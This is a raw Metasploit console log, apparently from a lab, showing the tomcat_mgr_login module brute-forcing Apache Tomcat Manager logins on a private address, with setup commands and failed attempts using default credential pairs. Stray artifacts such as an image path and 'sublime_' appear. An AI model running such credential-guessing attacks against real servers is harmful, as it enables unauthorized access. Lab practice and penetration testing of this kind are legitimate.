 msf auxiliary(tomcat_mgr_login) > set Rport 8180
Rport => 8180
msf auxiliary(tomcat_mgr_login) > set THREADS 10
THREADS => 10
msf auxiliary(tomcat_mgr_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate
: RHOSTS.
msf auxiliary(tomcat_mgr_login) > set Rhosts 192.168.91.129
Rhosts => 192.168.91.129
msf auxiliary(tomcat_mgr_login) > exploit
sublime_
[!] No active DB -- Credential data will not be saved!
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.91.129:8180 - LOGIN FAILED: manager:s3cret (Incorrect)